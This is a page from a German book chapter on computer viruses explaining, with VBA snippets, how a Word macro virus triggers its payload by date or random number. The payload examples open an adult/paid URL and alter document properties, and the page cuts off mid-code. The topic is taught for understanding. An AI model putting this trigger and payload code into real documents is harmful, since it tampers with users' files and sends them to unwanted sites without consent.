 184                      Kapitel 5: Viren – Gefährliche Dateien

5.5.5 Auch das ist möglich: Der Virus ruft einen Payload auf
Damit der Virus nicht sofort aktiv wird, ist eine Kontrollmöglichkeit für den Ablauf
vorgesehen. Ein Infektionszähler bietet genau diese Möglichkeit (s.o. S. 177). Dazu kann
man in der Registry irgendwo einen Schlüssel setzen, und bei Null passiert’s dann. Ge-
nauso kann aber auch ein bestimmter Tag verwendet werden. Die passenden Codezeilen
sind einfache If-Abfragen:
If Month(Now()) = 1 And Day(Now()) = 1 Then Call Payload
'Wenn das aktuelle Datum der 1. Januar ist, dann gehe zu Payload.
If Month(Now()) = 1 And Day(Now()) = 2 Then Call Payload
'Wenn das aktuelle Datum der 2. Januar ist, dann gehe zu Payload.

Natürlich ist auch der regelmäßige Abgleich mit einer Zufallszahl möglich. Wenn Zahl
und Variable übereinstimmen, passiert‘s
x = Int(Rnd * 100)
'x ist eine Variable, die nun eine Zahl von 0 – 100 enthält.
If x = 3 then Call Payload
'Wenn x ist, dann gehe zu Payload.

Die oben immer wieder angesprochene Routine zum Aufruf des Payload könnte so aus-
sehen: Wie wäre es mit dem Ausführen einer kostenpflichtigen URL?
Sub Payload()
On Error Resume Next
ActiveDocument.FollowHyperlink Address:= _
"http//www.sexy/index.htm" _
 NewWindow:=False, AddHistory:=True
End Sub



5.5.6 Der Virus verändert Datei-Eigenschaften oder Text-
      Inhalte
Es muss ja nicht gleich die URL sein, letztlich kann sich hinter Payload auch irgendetwas
anderes verbergen, was per Zeitzünder ausgelöst wird. Es könnten sich z.B. dann die Doku-
ment-Eigenschaften verändern; plötzlich hat Dagobert Duck den Brief geschrieben o.ä.:
Sub Payload()
ActiveDocument.ReadOnlyRecommended = False
With Dialogs(wdDialogFileSummaryInfo)
.Author = "Author"
.Title = "Titel"
.Subject = "Subjekt"
.Comments = "Comments"
 